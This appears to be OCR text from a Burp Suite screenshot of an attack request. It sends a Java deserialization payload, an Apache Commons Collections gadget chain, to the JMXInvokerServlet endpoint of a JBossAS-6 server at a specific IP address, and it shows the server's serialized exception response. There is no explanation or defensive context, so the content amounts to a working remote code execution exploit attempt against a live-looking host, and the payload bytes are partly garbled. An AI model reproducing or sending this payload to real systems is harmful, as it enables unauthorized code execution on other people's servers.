 Go
Cancel
<
>
Target: http://106.15.50.112:8037
?
Request
Raw
Params
Headers
Hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 106.15.50.112:8037
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1489
□□□□sr□2sun.reflect.annotation.AnnotationInvocationHan
dlerU□□□□□~□□□□L□□memberValuest□□Ljava/util/Ma
p;L□□typet□□Ljava/lang/Class;xps}□□□□□
java.util.Mapxr□□java.lang.reflect.Proxy□'□
□□C□□□□L□□ht□%Ljava/lang/reflect/InvocationHandler
;xpsq□~□□sr□*org.apache.commons.collections.map.LazyMap
n唂□y□□□□□L□□factoryt□,Lorg/apache/commons/collect
ions/Transformer;xpsr□:org.apache.commons.collections.func
tors.ChainedTransformer0□□(z□□□□□[□
iTransformerst□-[Lorg/apache/commons/collections/Transform
er;xpur□-[Lorg.apache.commons.collections.Transformer;□V*
□□4□□□□□xp□□□□sr□;org.apache.commons.collection
s.functors.ConstantTransformerXv□□A□□□□□□L□
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0; JBossAS-6
Content-Type: application/x-java-serialized-object;
class=org.jboss.invocation.MarshalledValue
Date: Wed, 29 Nov 2023 07:51:57 GMT
Connection: close
□□□□sr□$org.jboss.invocation.MarshalledValue□□□□□
□xpz□□□□□□□□□□□□sr□(org.jboss.invocation.Inv
ocationException□T□□□□J□□□L□□causet□□Ljava/l
ang/Throwable;xr□□java.lang.Exception□□□>□;□□□□□
xr□□java.lang.Throwable□□5'9w□□□□□L□□causeq□~□
□L□detailMessaget□□Ljava/lang/String;[□
stackTracet□□[Ljava/lang/StackTraceElement;xpq□~□□pu
r□□[Ljava.lang.StackTraceElement;□F*<<□"9□□□xp□
□□□sr□□java.lang.StackTraceElementa
□&6□□□□I□
lineNumberL□□declaringClassq□~□□L□□fileNameq□~□
□L□
methodNameq□~□□xp□□□□t□0org.jboss.invocation.http
.servlet.InvokerServlett□□InvokerServlet.javat□□proc
essRequestsq□~□
□□□□q□~□□q□~□□t□□doPostsq□~□
□□□□t□□javax.servlet.http.HttpServlett□□HttpServlet
.javat□□servicesq□~□
?
<
+
>
Type a search term
0 matches